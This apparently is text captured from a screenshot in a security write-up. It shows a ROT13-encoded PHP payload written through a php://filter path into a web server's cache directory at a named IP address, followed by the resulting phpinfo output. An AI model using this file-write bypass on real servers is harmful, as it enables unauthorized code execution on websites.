 不安全 | 115.159.35.88:100/runtime/cache/<%3Fcuc%20cucvasb()%3B%233b58a9545013e88c7186db11bb158c44.php
f:122:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=/ine/jjj/ugzy/ehagvzr/pnpur/
PHP Version 5.6.40-7+ubuntu18.04.1+deb.sury.org+1
php
System Linux ef82f829debf 4.4.0-130-generic #156-Ubuntu SMP Thu Jun 14 08:53:28 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://115.159.35.88:100/runtime/cache/%3C%3Fcuc%20cucvasb()%3B%233b58a9545013e88c7186db11bb158c44.php
信安之路